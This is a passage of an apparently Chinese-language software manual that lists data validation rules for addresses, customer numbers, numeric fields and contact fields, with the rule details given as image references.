<span id="page-353-0"></span>

### 发货地址 – 邮政编码



### 有效开单地址 **-** 州**/**省 美国





# 有效开单地址 **-** 州**/**省 加拿大



## 有效发货地址 **-** 州**/**省





### 有效发货地址 **-** 州**/**省 加拿大



### 有效开单地址 **-** 国家**/**地区



# <span id="page-356-0"></span>客户验证规则

# 客户编号为数字



### 客户编号长度



### 年收入范围



# <span id="page-357-0"></span>数字验证规则

### 考勤卡必须合计为 **40** 小时



### 数字不能为负数



# 数字必须是偶数



## 数字必须是奇数





## 数字必须是五的倍数



### 数字必须是整数



## 数字必须介于 **-50** 和 **50** 之间



## 数字范围验证





### 百分比必须介于 **0** 和 **100** 之间



# <span id="page-359-0"></span>联系人验证规则

## 邮寄地址字段必填

